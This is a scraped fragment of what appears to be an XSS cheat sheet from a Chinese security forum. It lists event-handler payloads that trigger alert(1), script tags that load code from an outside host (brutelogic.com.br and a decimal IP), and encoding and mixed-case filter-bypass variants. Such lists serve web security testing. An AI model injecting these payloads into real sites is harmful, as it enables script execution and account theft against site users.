 XSS Cheat Sheet - 先知社区
prompt(1) to win - 0x1
Web Encoding Utility
Why does this XSS vector work
https://xz.aliyun.com/t/1126
2
1
<brute onmousedown=alert(1)>click this!
<brute onmousemove=alert(1)>hover this!
<brute onmouseout=alert(1)>hover this!
<brute onmouseover=alert(1)>hover this!
<brute onmouseup=alert(1)>click this!
<brute contenteditable onpaste=alert(1)>paste here!
<brute style=font-size:500px onmouseover=alert(1)>0000
<brute style=font-size:500px onmouseover=alert(1)>0001
<brute style=font-size:500px onmouseover=alert(1)>0002
<brute style=font-size:500px onmouseover=alert(1)>0003
Code Reuse Inline Script
<script>alert(1)//
<script>alert(1)<!–
Code Reuse Regular Script
<script src=//brutelogic.com.br/1.js>
<script src=//3334957647/1>
Filter Bypass Generic Tag + Handler
Encoding
<x onxxx=1
<%78 onxxx=1
<x %6Fnxxx=1
<x o%6Exxx=1
<x on%78xx=1
<x onxxx%3D1
Mixed Case
<X onxxx=1
<x OnXxx=1
<X OnXxx=1
Doubling
Udemy